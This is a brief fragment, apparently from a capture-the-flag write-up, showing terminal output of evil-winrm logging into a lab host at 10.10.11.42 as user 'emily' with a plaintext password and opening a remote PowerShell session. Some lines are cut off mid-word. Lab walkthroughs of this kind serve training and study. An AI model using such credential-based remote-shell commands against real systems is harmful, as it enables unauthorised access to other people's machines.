 └─$ evil-winrm -i 10.10.11.42 -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop